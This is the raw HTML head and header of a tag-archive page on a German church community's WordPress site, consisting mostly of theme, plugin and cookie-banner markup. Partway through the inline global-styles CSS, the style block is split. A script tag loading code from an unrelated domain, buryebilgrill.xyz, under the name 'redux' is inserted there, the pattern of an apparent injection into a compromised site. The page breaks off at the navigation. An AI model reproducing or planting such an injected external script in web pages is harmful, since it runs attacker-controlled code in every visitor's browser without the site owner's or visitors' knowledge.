

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lkg-aschersleben.de/tag/gehorsam/
body_size: 14544
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="de" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://lkg-aschersleben.de/xmlrpc.php" />
  <link rel="shortcut icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG.png" />  <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="">
      <title>Gehorsam &#8211; LKG Aschersleben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Feed" href="https://lkg-aschersleben.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Kommentar-Feed" href="https://lkg-aschersleben.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Schlagwort-Feed zu Gehorsam" href="https://lkg-aschersleben.de/tag/gehorsam/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lkg-aschersleben.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lkg-aschersleben.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lkg-aschersleben.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/animations.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp&#038;pgid=4758&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<!--n2css--><script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["viewed_cookie_policy"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#008957","button_1_button_hover":"#006e46","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b65760","button_3_button_hover":"#92464d","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#037ea3","button_4_button_hover":"#026582","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#354954","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie-Hinweis","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lkg-aschersleben.de/wp-json/" /><link rel="alternate" type="application/json" href="https://lkg-aschersleben.de/wp-json/wp/v2/tags/246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lkg-aschersleben.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Redux 4.4.12" /><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<meta name="msapplication-TileImage" content="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.content{background-color:#ffebcd;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.99);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(240,151,45,0.8);}.is-sticky .navigation > ul > li > a{color:#037ea3;}.is-sticky .navigation > ul > li > a:hover{color:#ffffff;}.is-sticky .navigation > ul > li > a:active{color:#1e73be;}.navigation, .header-style2 .main-menu-wrapper{background-color:#f0972d;}.navigation > ul > li > a{letter-spacing:1px;font-weight:700;font-style:normal;}.navigation > ul > li > a{color:#037ea3;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#ffffff;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.navigation > ul > li > ul li > a{color:#037ea3;}.navigation > ul > li > ul li > a:hover{color:#f0972d;}.navigation > ul > li > ul li > a:active{color:#037ea3;}.site-header .menu-toggle{color:#5e5e5e;font-size:24px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li > a{font-weight:700;font-style:normal;}.top-navigation > li > a{color:#037ea3;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#ffffff;}.site-footer{padding-top:10px;padding-bottom:10px;}.site-footer .widgettitle{color:#373838;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:25px;font-weight:400;font-style:normal;color:#354954;font-size:16px;}.page-content h1{line-height:36px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:30px;}.page-content h2{line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:25px;}.page-content h3{line-height:26px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:22px;}.page-content h4{line-height:24px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:20px;}.page-content h5{font-weight:700;font-style:normal;color:#f0972d;}.page-content h6{color:#f0972d;}</style></head>
<!--// CLOSE HEAD //-->

<body class="archive tag tag-gehorsam tag-246">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://lkg-aschersleben.de" class="default-logo" title="logo diegemeinschaft"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft"></a>
		  <a href="https://lkg-aschersleben.de" title="logo diegemeinschaft" class="retina-logo"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft" width="" height="70px"></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top-menu" class="top-navigation sf-menu"><li  class="menu-item-1954 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lkg-aschersleben.de/kontakt_weg/">Kontakt und Wegbeschreibung<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
